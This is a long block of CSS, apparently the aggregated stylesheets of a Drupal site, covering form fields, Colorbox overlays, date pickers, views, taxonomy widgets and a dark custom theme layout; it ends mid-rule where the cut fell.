.field .field-label,.field .field-label-inline,.field .field-label-inline-first{font-weight:bold;}.field .field-label-inline,.field .field-label-inline-first{display:inline;}.field .field-label-inline{visibility:hidden;}.node-form .content-multiple-table td.content-multiple-drag{width:30px;padding-right:0;}.node-form .content-multiple-table td.content-multiple-drag a.tabledrag-handle{padding-right:.5em;}.node-form .content-add-more .form-submit{margin:0;}.node-form .number{display:inline;width:auto;}.node-form .text{width:auto;}.form-item #autocomplete .reference-autocomplete{white-space:normal;}.form-item #autocomplete .reference-autocomplete label{display:inline;font-weight:normal;}#content-field-overview-form .advanced-help-link,#content-display-overview-form .advanced-help-link{margin:4px 4px 0 0;}#content-field-overview-form .label-group,#content-display-overview-form .label-group,#content-copy-export-form .label-group{font-weight:bold;}table#content-field-overview .label-add-new-field,table#content-field-overview .label-add-existing-field,table#content-field-overview .label-add-new-group{float:left;}table#content-field-overview tr.content-add-new .tabledrag-changed{display:none;}table#content-field-overview tr.content-add-new .description{margin-bottom:0;}table#content-field-overview .content-new{font-weight:bold;padding-bottom:.5em;}.advanced-help-topic h3,.advanced-help-topic h4,.advanced-help-topic h5,.advanced-help-topic h6{margin:1em 0 .5em 0;}.advanced-help-topic dd{margin-bottom:.5em;}.advanced-help-topic span.code{background-color:#EDF1F3;font-family:"Bitstream Vera Sans Mono",Monaco,"Lucida Console",monospace;font-size:0.9em;padding:1px;}.advanced-help-topic .content-border{border:1px solid #AAA}

#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden;}#cboxOverlay{position:fixed;width:100%;height:100%;}#cboxMiddleLeft,#cboxBottomLeft{clear:left;}#cboxContent{position:relative;}#cboxLoadedContent{overflow:auto;}#cboxTitle{margin:0;}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer;}.cboxPhoto{float:left;margin:auto;border:0;display:block;}.cboxIframe{width:100%;height:100%;display:block;border:0;}#cboxOverlay{background:url(/sites/all/libraries/colorbox/example1/images/overlay.png) repeat 0 0;}#colorbox{}#cboxTopLeft{width:21px;height:21px;background:url(/sites/all/libraries/colorbox/example1/images/controls.png) no-repeat -101px 0;}#cboxTopRight{width:21px;height:21px;background:url(/sites/all/libraries/colorbox/example1/images/controls.png) no-repeat -130px 0;}#cboxBottomLeft{width:21px;height:21px;background:url(/sites/all/libraries/colorbox/example1/images/controls.png) no-repeat -101px -29px;}#cboxBottomRight{width:21px;height:21px;background:url(/sites/all/libraries/colorbox/example1/images/controls.png) no-repeat -130px -29px;}#cboxMiddleLeft{width:21px;background:url(/sites/all/libraries/colorbox/example1/images/controls.png) left top repeat-y;}#cboxMiddleRight{width:21px;background:url(/sites/all/libraries/colorbox/example1/images/controls.png) right top repeat-y;}#cboxTopCenter{height:21px;background:url(/sites/all/libraries/colorbox/example1/images/border.png) 0 0 repeat-x;}#cboxBottomCenter{height:21px;background:url(/sites/all/libraries/colorbox/example1/images/border.png) 0 -29px repeat-x;}#cboxContent{background:#fff;overflow:hidden;}.cboxIframe{background:#fff;}#cboxError{padding:50px;border:1px solid #ccc;}#cboxLoadedContent{margin-bottom:28px;}#cboxTitle{position:absolute;bottom:4px;left:0;text-align:center;width:100%;color:#949494;}#cboxCurrent{position:absolute;bottom:4px;left:58px;color:#949494;}#cboxSlideshow{position:absolute;bottom:4px;right:30px;color:#0092ef;}#cboxPrevious{position:absolute;bottom:0;left:0;background:url(/sites/all/libraries/colorbox/example1/images/controls.png) no-repeat -75px 0;width:25px;height:25px;text-indent:-9999px;}#cboxPrevious:hover{background-position:-75px -25px;}#cboxNext{position:absolute;bottom:0;left:27px;background:url(/sites/all/libraries/colorbox/example1/images/controls.png) no-repeat -50px 0;width:25px;height:25px;text-indent:-9999px;}#cboxNext:hover{background-position:-50px -25px;}#cboxLoadingOverlay{background:url(/sites/all/libraries/colorbox/example1/images/loading_background.png) no-repeat center center;}#cboxLoadingGraphic{background:url(/sites/all/libraries/colorbox/example1/images/loading.gif) no-repeat center center;}#cboxClose{position:absolute;bottom:0;right:0;background:url(/sites/all/libraries/colorbox/example1/images/controls.png) no-repeat -25px 0;width:25px;height:25px;text-indent:-9999px;}#cboxClose:hover{background-position:-25px -25px;}.cboxIE #cboxTopLeft,.cboxIE #cboxTopCenter,.cboxIE #cboxTopRight,.cboxIE #cboxBottomLeft,.cboxIE #cboxBottomCenter,.cboxIE #cboxBottomRight,.cboxIE #cboxMiddleLeft,.cboxIE #cboxMiddleRight{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);}.cboxIE6 #cboxTopLeft{background:url(/sites/all/libraries/colorbox/example1/images/ie6/borderTopLeft.png);}.cboxIE6 #cboxTopCenter{background:url(/sites/all/libraries/colorbox/example1/images/ie6/borderTopCenter.png);}.cboxIE6 #cboxTopRight{background:url(/sites/all/libraries/colorbox/example1/images/ie6/borderTopRight.png);}.cboxIE6 #cboxBottomLeft{background:url(/sites/all/libraries/colorbox/example1/images/ie6/borderBottomLeft.png);}.cboxIE6 #cboxBottomCenter{background:url(/sites/all/libraries/colorbox/example1/images/ie6/borderBottomCenter.png);}.cboxIE6 #cboxBottomRight{background:url(/sites/all/libraries/colorbox/example1/images/ie6/borderBottomRight.png);}.cboxIE6 #cboxMiddleLeft{background:url(/sites/all/libraries/colorbox/example1/images/ie6/borderMiddleLeft.png);}.cboxIE6 #cboxMiddleRight{background:url(/sites/all/libraries/colorbox/example1/images/ie6/borderMiddleRight.png);}.cboxIE6 #cboxTopLeft,.cboxIE6 #cboxTopCenter,.cboxIE6 #cboxTopRight,.cboxIE6 #cboxBottomLeft,.cboxIE6 #cboxBottomCenter,.cboxIE6 #cboxBottomRight,.cboxIE6 #cboxMiddleLeft,.cboxIE6 #cboxMiddleRight{_behavior:expression(this.src = this.src ? this.src:this.currentStyle.backgroundImage.split('"')[1],this.style.background = "none",this.style.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src=" + this.src + ",sizingMethod='scale')");}

.container-inline-date{width:auto;clear:both;display:inline-block;vertical-align:top;margin-right:0.5em;}.container-inline-date .form-item{float:none;padding:0;margin:0;}.container-inline-date .form-item .form-item{float:left;}.container-inline-date .form-item,.container-inline-date .form-item input{width:auto;}.container-inline-date .description{clear:both;}.container-inline-date .form-item input,.container-inline-date .form-item select,.container-inline-date .form-item option{margin-right:5px;}.container-inline-date .date-spacer{margin-left:-5px;}.views-right-60 .container-inline-date div{padding:0;margin:0;}.container-inline-date .date-timezone .form-item{float:none;width:auto;clear:both;}#calendar_div,#calendar_div td,#calendar_div th{margin:0;padding:0;}#calendar_div,.calendar_control,.calendar_links,.calendar_header,.calendar{width:185px;border-collapse:separate;margin:0;}.calendar td{padding:0;}span.date-display-single{}span.date-display-start{}span.date-display-end{}span.date-display-separator{}.date-repeat-input{float:left;width:auto;margin-right:5px;}.date-repeat-input select{min-width:7em;}.date-repeat fieldset{clear:both;float:none;}.date-views-filter-wrapper{min-width:250px;}.date-views-filter input{float:left !important;margin-right:2px !important;padding:0 !important;width:12em;min-width:12em;}.date-nav{width:100%;}.date-nav div.date-prev{text-align:left;width:24%;float:left;}.date-nav div.date-next{text-align:right;width:24%;float:right;}.date-nav div.date-heading{text-align:center;width:50%;float:left;}.date-nav div.date-heading h3{margin:0;padding:0;}.date-clear{float:none;clear:both;display:block;}.date-clear-block{float:none;width:auto;clear:both;}.date-clear-block:after{content:" ";display:block;height:0;clear:both;visibility:hidden;}.date-clear-block{display:inline-block;}/*_\*/
 * html .date-clear-block{height:1%;}.date-clear-block{display:block;}/* End hide from IE-mac */

.date-container .date-format-delete{margin-top:1.8em;margin-left:1.5em;float:left;}.date-container .date-format-name{float:left;}.date-container .date-format-type{float:left;padding-left:10px;}.date-container .select-container{clear:left;float:left;}div.date-calendar-day{line-height:1;width:40px;float:left;margin:6px 10px 0 0;background:#F3F3F3;border-top:1px solid #eee;border-left:1px solid #eee;border-right:1px solid #bbb;border-bottom:1px solid #bbb;color:#999;text-align:center;font-family:Georgia,Arial,Verdana,sans;}div.date-calendar-day span{display:block;text-align:center;}div.date-calendar-day span.month{font-size:.9em;background-color:#B5BEBE;color:white;padding:2px;text-transform:uppercase;}div.date-calendar-day span.day{font-weight:bold;font-size:2em;}div.date-calendar-day span.year{font-size:.9em;padding:2px;}

#ui-datepicker-div table,#ui-datepicker-div td,#ui-datepicker-div th{margin:0;padding:0;}#ui-datepicker-div,#ui-datepicker-div table,.ui-datepicker-div,.ui-datepicker-div table,.ui-datepicker-inline,.ui-datepicker-inline table{font-size:12px !important;}.ui-datepicker-div,.ui-datepicker-inline,#ui-datepicker-div{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none;background:#ffffff;border:2px solid #d3d3d3;font-family:Verdana,Arial,sans-serif;font-size:1.1em;margin:0;padding:2.5em .5em .5em .5em;position:relative;width:15.5em;}#ui-datepicker-div{background:#ffffff;display:none;z-index:9999;}.ui-datepicker-inline{display:block;float:left;}.ui-datepicker-control{display:none;}.ui-datepicker-current{display:none;}.ui-datepicker-next,.ui-datepicker-prev{background:#e6e6e6 url(/sites/all/modules/date/date_popup/themes/images/e6e6e6_40x100_textures_02_glass_75.png) 0 50% repeat-x;left:.5em;position:absolute;top:.5em;}.ui-datepicker-next{left:14.6em;}.ui-datepicker-next:hover,.ui-datepicker-prev:hover{background:#dadada url(/sites/all/modules/date/date_popup/themes/images/dadada_40x100_textures_02_glass_75.png) 0 50% repeat-x;}.ui-datepicker-next a,.ui-datepicker-prev a{background:url(/sites/all/modules/date/date_popup/themes/images/888888_7x7_arrow_left.gif) 50% 50% no-repeat;border:1px solid #d3d3d3;cursor:pointer;display:block;font-size:1em;height:1.4em;text-indent:-999999px;width:1.3em;}.ui-datepicker-next a{background:url(/sites/all/modules/date/date_popup/themes/images/888888_7x7_arrow_right.gif) 50% 50% no-repeat;}.ui-datepicker-prev a:hover{background:url(/sites/all/modules/date/date_popup/themes/images/454545_7x7_arrow_left.gif) 50% 50% no-repeat;}.ui-datepicker-next a:hover{background:url(/sites/all/modules/date/date_popup/themes/images/454545_7x7_arrow_right.gif) 50% 50% no-repeat;}.ui-datepicker-prev a:active{background:url(/sites/all/modules/date/date_popup/themes/images/222222_7x7_arrow_left.gif) 50% 50% no-repeat;}.ui-datepicker-next a:active{background:url(/sites/all/modules/date/date_popup/themes/images/222222_7x7_arrow_right.gif) 50% 50% no-repeat;}.ui-datepicker-header select{background:#e6e6e6;border:1px solid #d3d3d3;color:#555555;font-size:1em;line-height:1.4em;margin:0 !important;padding:0 !important;position:absolute;top:.5em;}.ui-datepicker-header select.ui-datepicker-new-month{left:2.2em;width:7em;}.ui-datepicker-header select.ui-datepicker-new-year{left:9.4em;width:5em;}table.ui-datepicker{text-align:right;width:15.5em;}table.ui-datepicker td a{color:#555555;display:block;padding:.1em .3em .1em 0;text-decoration:none;}table.ui-datepicker tbody{border-top:none;}table.ui-datepicker tbody td a{background:#e6e6e6 url(/sites/all/modules/date/date_popup/themes/images/e6e6e6_40x100_textures_02_glass_75.png) 0 50% repeat-x;border:1px solid #ffffff;cursor:pointer;}table.ui-datepicker tbody td a:hover{background:#dadada url(/sites/all/modules/date/date_popup/themes/images/dadada_40x100_textures_02_glass_75.png) 0 50% repeat-x;border:1px solid #999999;color:#212121;}table.ui-datepicker tbody td a:active{background:#ffffff url(/sites/all/modules/date/date_popup/themes/images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;border:1px solid #dddddd;color:#222222;}table.ui-datepicker .ui-datepicker-title-row td{color:#222222;font-size:.9em;padding:.3em 0;text-align:center;text-transform:uppercase;}table.ui-datepicker .ui-datepicker-title-row td a{color:#222222;}

.timeEntry_control{vertical-align:middle;margin-left:2px;}* html .timeEntry_control{margin-top:-4px;}



.filefield-icon{margin:0 2px 0 0;}.filefield-element{margin:1em 0;white-space:normal;}.filefield-element .widget-preview{float:left;padding:0 10px 0 0;margin:0 10px 0 0;border-width:0 1px 0 0;border-style:solid;border-color:#CCC;max-width:30%;}.filefield-element .widget-edit{float:left;max-width:70%;}.filefield-element .filefield-preview{width:16em;overflow:hidden;}.filefield-element .widget-edit .form-item{margin:0 0 1em 0;}.filefield-element input.form-submit,.filefield-element input.form-file{margin:0;}.filefield-element input.progress-disabled{float:none;display:inline;}.filefield-element div.ahah-progress,.filefield-element div.throbber{display:inline;float:none;padding:1px 13px 2px 3px;}.filefield-element div.ahah-progress-bar{display:none;margin-top:4px;width:28em;padding:0;}.filefield-element div.ahah-progress-bar div.bar{margin:0;}
span.ext{background:url(/sites/all/modules/extlink/extlink.png) right center no-repeat;padding-right:12px;}span.mailto{background:url(/sites/all/modules/extlink/mailto.png) right center no-repeat;padding-right:12px;}@media print{span.ext,span.mailto{display:none;padding:0;}}
.views-exposed-form .views-exposed-widget{float:left;padding:.5em 1em 0 0;}.views-exposed-form .views-exposed-widget .form-submit{margin-top:1.6em;}.views-exposed-form .form-item,.views-exposed-form .form-submit{margin-top:0;margin-bottom:0;}.views-exposed-form label{font-weight:bold;}.views-exposed-widgets{margin-bottom:.5em;}html.js a.views-throbbing,html.js span.views-throbbing{background:url(/sites/all/modules/views/images/status-active.gif) no-repeat right center;padding-right:18px;}div.view div.views-admin-links{font-size:xx-small;margin-right:1em;margin-top:1em;}.block div.view div.views-admin-links{margin-top:0;}div.view div.views-admin-links ul{margin:0;padding:0;}div.view div.views-admin-links li{margin:0;padding:0 0 2px 0;z-index:201;}div.view div.views-admin-links li a{padding:0;margin:0;color:#ccc;}div.view div.views-admin-links li a:before{content:"[";}div.view div.views-admin-links li a:after{content:"]";}div.view div.views-admin-links-hover a,div.view div.views-admin-links:hover a{color:#000;}div.view div.views-admin-links-hover,div.view div.views-admin-links:hover{background:transparent;}div.view div.views-hide{display:none;}div.view div.views-hide-hover,div.view:hover div.views-hide{display:block;position:absolute;z-index:200;}div.view:hover div.views-hide{margin-top:-1.5em;}.views-view-grid tbody{border-top:none;}



.taxonomy-super-select-checkboxes{clear:both;padding-top:1em;}.taxonomy-super-select-checkboxes .form-item label.option{float:left;margin-right:1.5em;}.taxonomy-super-select-radios{clear:both;padding-top:1em;}.taxonomy-super-select-radios .form-item label.option{float:left;margin-right:1.5em;}.taxonomy-super-select-radios .description{clear:both;}.taxonomy-super-select-help{display:block;font-style:italic;margin-left:1em;}#taxonomy-form-vocabulary .taxonomy-super-select-radios{padding-top:0;}#taxonomy-form-vocabulary .form-radios{margin-top:0;}#taxonomy-form-vocabulary .form-item{margin-top:0;}.taxonomy-super-select-image .form-item{display:inline;}.taxonomy-super-select-compact{padding-top:0!important;}.taxonomy-super-select-compact fieldset{margin:0;padding:0;}.taxonomy-super-select-compact .form-item{margin:0!important;}.taxonomy-super-select-term-parent label.option{font-weight:bold;}


.honeypot-textfield{display:none !important;}






  
  body{font-size:100%;}#page{font-size:0.75em;line-height:1.333em;font-size:0.875em;line-height:1.286em;}body,caption,th,td,input,textarea,select,option,legend,fieldset{font-family:Tahoma,Verdana,Arial,Helvetica,"Bitstream Vera Sans",sans-serif;}pre,code{font-size:1.1em;font-family:"Bitstream Vera Sans Mono","Courier New",monospace;}h1{font-size:2em;line-height:1.3em;margin-top:0;margin-bottom:0.5em;}h2{font-size:1.5em;line-height:1.3em;margin-top:0.667em;margin-bottom:0.667em;}h3{font-size:1.3em;line-height:1.3em;margin-top:0.769em;margin-bottom:0.769em;}h4,h5,h6{font-size:1.1em;line-height:1.3em;margin-top:0.909em;margin-bottom:0.909em;}p,ul,ol,dl,pre,table,fieldset,blockquote{margin:1em 0;}ul,ol{margin-left:0;padding-left:2em;}.block ul,.item-list ul{margin:1em 0;padding:0 0 0 2em;}ul ul,ul ol,ol ol,ol ul,.block ul ul,.block ul ol,.block ol ol,.block ol ul,.item-list ul ul,.item-list ul ol,.item-list ol ol,.item-list ol ul{margin:0;}li{margin:0;padding:0;}.item-list ul li{margin:0;padding:0;list-style:inherit;}ul.menu li,li.expanded,li.collapsed,li.leaf{margin:0;padding:0;}ul{list-style-type:disc;}ul ul{list-style-type:circle;}ul ul ul{list-style-type:square;}ul ul ul ul{list-style-type:circle;}ol{list-style-type:decimal;}ol ol{list-style-type:lower-alpha;}ol ol ol{list-style-type:decimal;}dt{margin:0;padding:0;}dd{margin:0 0 0 2em;padding:0;}a:link{}a:visited{}a:hover,a:focus{}a:active{}table{border-collapse:collapse;}th,thead th,tbody th{text-align:left;padding-right:0;border-bottom:none;}tbody{border-top:none;}abbr{border-bottom:1px dotted #666;cursor:help;white-space:nowrap;}abbr.created{border:none;cursor:auto;white-space:normal;}img{border:0;}hr{height:1px;border:1px solid #666;}form{margin:0;padding:0;}fieldset{margin:1em 0;padding:0.5em;}


  div.tabs{margin:0 0 5px 0;}ul.primary{margin:0;padding:0 0 0 10px;border-width:0;list-style:none;white-space:nowrap;line-height:normal;background:url(/sites/all/themes/zen/zen/images/tab-bar.png) repeat-x left bottom;}ul.primary li{float:left;margin:0;padding:0;}ul.primary li a{display:block;height:24px;margin:0;padding:0 0 0 5px;border-width:0;font-weight:bold;text-decoration:none;color:#777;background-color:transparent;background:url(/sites/all/themes/zen/zen/images/tab-left.png) no-repeat left -38px;}ul.primary li a .tab{display:block;height:20px;margin:0;padding:4px 13px 0 6px;border-width:0;line-height:20px;background:url(/sites/all/themes/zen/zen/images/tab-right.png) no-repeat right -38px;}ul.primary li a:hover{border-width:0;background-color:transparent;background:url(/sites/all/themes/zen/zen/images/tab-left.png) no-repeat left -76px;}ul.primary li a:hover .tab{background:url(/sites/all/themes/zen/zen/images/tab-right.png) no-repeat right -76px;}ul.primary li.active a,ul.primary li.active a:hover{border-width:0;color:#000;background-color:transparent;background:url(/sites/all/themes/zen/zen/images/tab-left.png) no-repeat left 0;}ul.primary li.active a .tab,ul.primary li.active a:hover .tab{background:url(/sites/all/themes/zen/zen/images/tab-right.png) no-repeat right 0;}ul.secondary{margin:0;padding:0 0 0 5px;border-bottom:1px solid #c0c0c0;list-style:none;white-space:nowrap;background:url(/sites/all/themes/zen/zen/images/tab-secondary-bg.png) repeat-x left bottom;}ul.secondary li{float:left;margin:0 5px 0 0;padding:5px 0;border-right:none;}ul.secondary a{display:block;height:24px;margin:0;padding:0;border:1px solid #c0c0c0;text-decoration:none;color:#777;background:url(/sites/all/themes/zen/zen/images/tab-secondary.png) repeat-x left -56px;}ul.secondary a .tab{display:block;height:18px;margin:0;padding:3px 8px;line-height:18px;}ul.secondary a:hover{background:url(/sites/all/themes/zen/zen/images/tab-secondary.png) repeat-x left bottom;}ul.secondary a.active,ul.secondary a.active:hover{border:1px solid #c0c0c0;color:#000;background:url(/sites/all/themes/zen/zen/images/tab-secondary.png) repeat-x left top;}



  div.messages,div.status,div.warning,div.error{min-height:21px;margin:0 1em 5px 1em;border:2px solid #ff7;padding:5px 5px 5px 35px;color:#000;background-color:#ffc;background-image:url(/sites/all/themes/zen/zen/images/messages-status.png);background-repeat:no-repeat;background-position:5px 5px;}div.status{}div.warning{border-color:#fc0;background-image:url(/sites/all/themes/zen/zen/images/messages-warning.png);}div.warning,tr.warning{color:#000;background-color:#ffc;}div.error{border-color:#c00;background-image:url(/sites/all/themes/zen/zen/images/messages-error.png);}div.error,tr.error{color:#900;background-color:#fee;}div.messages ul{margin-top:0;margin-bottom:0;}


  div.block.with-block-editing{position:relative;}div.block.with-block-editing div.edit{display:none;position:absolute;right:0;top:0;z-index:40;border:1px solid #eee;padding:0 2px;font-size:0.75em;background-color:#fff;}div.block.with-block-editing:hover div.edit{display:block;}



  .with-wireframes #header-inner,.with-wireframes #content-inner,.with-wireframes #content-inner>*,.with-wireframes #navbar-inner,.with-wireframes #sidebar-left-inner,.with-wireframes #sidebar-right-inner,.with-wireframes #footer-inner{margin:1px;padding:2px;border:1px solid #ccc;}.with-wireframes #closure-blocks{margin-top:1px;padding:2px;border:1px solid #ccc;}






  body{}#page,#closure-blocks{margin-left:auto;margin-right:auto;width:900px;}#page-inner{}#navigation-top,#navigation{position:absolute;left:-10000px;}#skip-to-nav{float:right;margin:0 !important;font-size:0.8em;}#skip-to-nav a:link,#skip-to-nav a:visited{color:#fff;}#skip-to-nav a:hover{color:#000;text-decoration:none;}#header{}#header-inner{}#logo-title{}#logo{float:left;}#site-name{}#site-slogan{}#header-blocks{clear:both;}#main{position:relative;}#main-inner{}#content,.no-sidebars #content{float:left;width:900px;margin-left:0;margin-right:-900px;padding:0;}.sidebar-left #content{width:700px;margin-left:200px;margin-right:-900px;}.sidebar-right #content{width:700px;margin-left:0;margin-right:-700px;}.two-sidebars #content{width:500px;margin-left:200px;margin-right:-700px;}#content-inner{margin:0;padding:0;}#navbar{float:left;width:100%;margin-left:0;margin-right:-100%;padding:0;height:3.6em;}.with-navbar #content,.with-navbar #sidebar-left,.with-navbar #sidebar-right{margin-top:3.6em;}#navbar-inner{}#search-box{width:200px;margin-right:-200px;float:left;}#primary{margin-left:200px;}#secondary{margin-left:200px;}#navbar ul{margin:0;padding:0;text-align:left;}#navbar li{float:left;padding:0 10px 0 0;}#sidebar-left{float:left;width:200px;margin-left:0;margin-right:-200px;padding:0;}#sidebar-left-inner{margin:0 20px 0 0;padding:0;}#sidebar-right{float:left;width:200px;margin-left:760px;margin-right:-960px;padding:0;}#sidebar-right-inner{margin:0 0 0 20px;padding:0;}#footer{}#footer-inner{}#closure-blocks{}#header,#content,#navbar,#sidebar-left,#sidebar-right,#footer,#closure-blocks{overflow:visible;word-wrap:break-word;}#navbar{overflow:hidden;}






  body{margin:0;padding:10px;font-size:14px;font-family:Verdana,Arial,Helvetica,sans-serif;color:#663366;background:#5F5768;background:#000;color:#9D579D;}body.admin-menu{margin-top:0 !important;}#admin-menu li li{float:none;}a,a:link,a:active,a:visited,a:hover{color:#990066;color:#B8007B;color:#B8007B;}a:hover{color:#D62C9E;}#page-wrapper{background:#000 url(/sites/all/themes/SNtheme/images/page_bg.gif) repeat-x 0 -10px;}#page{background:#000;}#very-header{text-align:center;margin-bottom:-5px;}#very-header .block-ad{margin-bottom:0;}#very-header img{max-width:100%;height:auto;}#header-top{display:block;height:35px;background:url(/sites/all/themes/SNtheme/images/header-top.gif) no-repeat 5px 0;}#block-block-3{color:#fff;text-align:right;font-size:10px;margin-bottom:10px;margin-right:10px;line-height:10px;}#block-block-3 a{font-weight:normal;color:#D62C9E;}#block-block-7{color:#fff;font-size:10px;font-weight:normal;margin-bottom:12px;line-height:12px;background:url(/sites/all/themes/SNtheme/images/header-bottom.gif) no-repeat top right;margin-top:2px;}#block-block-7 a{text-decoration:none;font-weight:bold;color:#D62C9E;}#block-block-7 a:hover{text-decoration:underline;}#header{margin-bottom:10px;margin-bottom:0px;}#header-inner{}#logo-title{}#logo{margin:0 10px 0 0;padding:0;}#logo-image{}h1#site-name,div#site-name{margin:0;font-size:2em;line-height:1.3em;}#site-name a:link,#site-name a:visited{color:#000;text-decoration:none;}#site-name a:hover{text-decoration:underline;}#site-slogan{}#header-blocks{}#main{}#main-inner{}#content{border-left:1px dashed #C533A1;}#content-inner{background:#000;margin-right:10px;margin-left:20px;color:#ddd;}.section-admin #content{background:#fff;}.section-admin #content-inner{background:#fff;color:#000;}TD{color:#000;}#mission{}#content-top{}#content-header{}.breadcrumb{padding:10px 0 18px;}.breadcrumb a{text-decoration:none;font-size:16px;font-weight:bold;}h1.title,h2.title,h3.title{margin:0;}h1.title{font-weight:normal;font-size:1.6em;}div.messages{}div.status{}div.warning,tr.warning{border:1px solid #fff;}div.error,tr.error{}div.tabs{}.help{margin:1em 0;}.more-help-link{font-size:0.85em;text-align:right;}#content-area{}.pager{clear:both;margin:1em 0;text-align:center;}.pager a,.pager strong.pager-current{padding:0.5em;}.feed-icons{margin:1em 0;}#content-bottom{}#navbar{}#navbar-inner{}#search-box{}#edit-search-theme-form-1-wrapper label{display:none;}#primary{}#secondary{}#sidebar-left{}#sidebar-left-inner{}#sidebar-right{}#sidebar-right-inner{}#footer{}#footer-inner{}#footer-message{}#closure-blocks{}.node{}.node-inner{}.sticky{}.node-unpublished{background-color:#000;}.node-unpublished div.unpublished,.comment-unpublished div.unpublished{height:40px;overflow:visible;color:#898989;font-size:35px;line-height:1;font-family:Arial,Helvetica,sans-serif;font-weight:bold;text-transform:uppercase;text-align:center;word-wrap:break-word;letter-spacing:2px;}.node-mine{}.node-teaser{}.node-type-page{}.node-type-story{}.node h2.title{}.marker{color:#c00;}.node .picture{}.node.node-unpublished .picture,.comment.comment-unpublished .picture{position:relative;}.node .meta{}.node .submitted{}.node .terms{}.node .content{}.node div.links{margin:1em 0;}ul.links{margin:0;padding:0;}ul.links.inline{display:inline;}ul.links li{display:inline;list-style-type:none;padding:0 0.5em;}.preview .node{}#comments{margin:1em 0;}#comments-title{}.comment{}.comment-inner{}.comment-preview{}.comment.new{}.comment.odd{}.comment.even{}.comment.first{}.comment.last{}.comment-unpublished{}.comment-unpublished div.unpublished{}.comment-published{}.comment-by-anon{}.comment-by-author{}.comment-mine{}.comment h3.title{}.new{color:#c00;}.comment .picture{}.comment .submitted{}.comment .content{}.comment .user-signature{}.comment div.links{margin:1em 0;}.indented{}.preview .comment{}.block{margin-bottom:1em;}.block.region-odd{}.block.region-even{}.block.odd{}.block.even{}.region-count-1{}.count-1{}.block-inner{}.block h2.title{}.block .content{}#block-aggregator-category-1{}#block-aggregator-feed-1{}#block-block-1{}#block-blog-0{}#block-book-0{}#block-comments-0{}#block-forum-0{}#block-forum-1{}#block-menu-2{}#block-node-0{}#block-poll-0{}#block-profile-0{}#block-search-0{}#block-statistics-0{}#block-user-0{}#block-user-1{}#block-user-2{}#block-user-3{}.box{}.box-inner{}.box h2.title{}.box .content{}.error{}.warning{}.more-link{text-align:right;}#user-login-form{text-align:left;}tr.even{}tr.odd{}li a.active{color:#000;}.form-item,.form-checkboxes,.form-radios{margin:1em 0;}.form-item input.error,.form-item textarea.error,.form-item select.error{border:2px solid #c00;}.form-item label{display:block;font-weight:bold;}.form-item label.option{display:inline;font-weight:normal;}.form-required{color:#c00;}.form-item .description{font-size:0.85em;}.form-checkboxes .form-item,.form-radios .form-item{margin:0.4em 0;}.form-submit{}.container-inline div,.container-inline label{display:inline;}.tips{margin:0;padding:0;font-size:0.9em;}#user-login-form ul{margin-bottom:0;}#user-login-form li.openid-link,#user-login li.openid-link{margin-top:1em;margin-left:-20px;padding-left:20px;background-position:left center;}#user-login-form li.user-link,#user-login li.user-link{margin-top:1em;list-style-type:disc;list-style-position:outside;}#user-login li.openid-link,#user-login li.user-link{margin-left:-2em;}form tbody{border-top:1px solid #ccc;}form th{text-align:left;padding-right:1em;border-bottom:3px solid #ccc;}form tbody th{border-bottom:1px solid #ccc;}form thead th{text-align:left;padding-right:1em;border-bottom:3px solid #ccc;}.taxonomy-super-select-checkboxes{clear:both;padding-top:1em;}.taxonomy-super-select-checkboxes .form-item label.option{float:left;margin-right:1.5em;}.taxonomy-super-select-radios{clear:both;padding-top:1em;}.taxonomy-super-select-radios .form-item label.option{float:left;margin-right:1.5em;}.taxonomy-super-select-radios .description{clear:both;}.taxonomy-super-select-help{display:block;font-style:italic;margin-left:1em;}#taxonomy-form-vocabulary .taxonomy-super-select-radios{padding-top:0;}#taxonomy-form-vocabulary .form-radios{margin-top:0;}#taxonomy-form-vocabulary .form-item{margin-top:0;margin-bottom:0;}.taxonomy-super-select-image .form-item{display:inline;}#field_photos_values .description,#field_photos2_values .description{color:#000;}table#field_photos_values,table#field_photos2_values{width:400px;}.node-form .tips a:link{display:none;}.node-form #edit-title-wrapper label{font-size:18px;margin-bottom:8px;}.node-form .form-item{margin-bottom:20px;}.node-form .description{font-size:15px;color:#49cc3a;margin-top:4px;}.node-form .description span{color:#dede52;}.node-form .tips{display:none;}.node-form .captcha .description{color:#fff;}.node #content-header h1.title{margin-bottom:8px;}.node .submitted{margin-bottom:10px;color:#7B6C7D;}.node .terms{text-align:left;color:#7B6C7D;display:block;margin-bottom:10px;}.node .terms a{text-decoration:none;}.node .listing-video{clear:none !important;float:right;width:315px;text-align:right;}.node .field-field-photos{clear:none !important;float:right;padding-bottom:25px;width:315px;text-align:right;}.node .field-field-photos .field-item{padding-bottom:10px;}.node .field{clear:left;margin:0px;padding:0px;margin-bottom:12px;}.node .field-label,.node .field-label-inline-first{color:#7B6C7D;}.node .field-label{margin-bottom:2px;}.node .field-field-description{margin-bottom:20px;margin-top:10px;}.node.node-teaser .field-field-photos{width:78px;height:78px;float:left;margin-right:10px;margin-top:2px;background:#4F4F4F;padding-bottom:0px;text-align:left;}.node.node-teaser .field-field-photos .field-item{padding-bottom:0px;}.node.node-teaser .field{clear:none;margin:0px;padding:0px;margin-bottom:0px;}.node-user-links{display:block;height:25px;line-height:25px;border:1px solid #595959;padding:4px;padding-left:8px;margin-bottom:10px;}.node-user-links a{font-weight:bold;}.node .field-type-link{word-break:break-all;}.node .field-type-link a{white-space:pre;word-wrap:break-word;}.taxonomy-super-select-checkboxes fieldset .form-item{background:#505050;background:none;}fieldset legend{color:#ddd;font-weight:bold;margin-bottom:10px;}.taxonomy-super-select-checkboxes #edit-taxonomy-1-52-wrapper{clear:left;}.taxonomy-super-select-checkboxes #edit-taxonomy-1-54-wrapper{padding-bottom:25px;}.taxonomy-super-select-checkboxes #edit-taxonomy-1-52-wrapper{padding-bottom:25px;}#block-ad-17{border-top:1px dashed #9A00AC;}#block-ad-17 a{text-decoration:none;color:#D62C9E;display:block;width:100%;}.text-advertisement{padding-top:2px;padding-bottom:2px;border-bottom:1px dashed #9A00AC;}.text-advertisement P{margin:0px;}.text-advertisement 